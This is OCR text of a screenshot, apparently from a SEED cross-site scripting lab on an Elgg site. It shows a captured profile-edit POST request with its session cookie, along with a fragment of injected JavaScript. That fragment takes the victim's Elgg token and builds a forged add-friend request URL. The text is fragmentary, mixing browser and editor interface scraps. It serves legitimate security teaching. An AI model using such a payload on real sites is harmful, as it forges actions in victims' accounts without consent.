 Activities Text Editor Jan 9 16:39
HTTP Header Live Sub — Mozilla Firefox
POST http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4087822169186529686519727
Content-Length: 3465
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/charlie/edit
Cookie: Elgg=ceqsb74rkicfk9o90a1hari5lg
Upgrade-Insecure-Requests: 1
y.token.__elgg_token; var sendurl="http://www.seed-server.com/action/friends/add?friend=56"+token
Open *lucas.txt Save
~/Documents/Labsetup
1 Lucas Albino Martins
2
3
Send Content-Len